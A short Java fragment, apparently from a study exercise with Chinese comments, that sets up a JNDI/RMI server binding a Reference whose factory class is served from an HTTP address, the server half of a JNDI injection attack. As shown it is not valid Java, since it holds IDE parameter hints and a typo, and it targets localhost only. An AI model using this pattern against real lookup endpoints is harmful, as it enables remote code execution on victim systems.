 public class JNDIRMIServer {
public static void main(String args[]) throws NamingException, RemoteException {
//创建初始上下文
InitialContext initialContext = new InitialContext();
//绑定远程对象
// initialContext.rebind("rmi://localhost:1099/remoteObj",new RemoteObjImpl());
Reference reference = new Reference( className: "Test", factory: "Test", factoryLocation: "http://localhost:7777/");
initialContext.rebind( name: "rmi://loaclhost:1099/remote",reference);
}